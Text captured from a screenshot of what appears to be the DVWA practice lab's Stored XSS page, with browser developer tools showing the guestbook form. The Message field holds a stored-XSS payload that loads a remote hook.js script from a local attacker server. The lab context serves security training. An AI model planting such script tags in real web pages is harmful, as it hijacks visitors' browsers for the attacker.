 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
pete
Message *
<script src="http://127.0.0.1:3000/hook.js></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
▼<div class="vulnerable_code_area">
▼<form method="post" name="guestform" ">
▼<table width="550" border="0" cellpadding="2" cellspacing="1">
▼<tbody>
▼<tr>
<td width="100">Name *</td>
▼<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
▼<tr>
<td width="100">Message *</td>
▼<td>
… <textarea name="mtxMessage" cols="50" rows="3" maxlength="60">
</textarea> == $0
</td>
</tr>
▼<tr>
<td width="100">&nbsp;</td>
… ain_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea …
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
text-rendering: auto;
color: fieldtext;
letter-spacing: normal;
word-spacing: normal;
line-height: normal;
text-transform: none;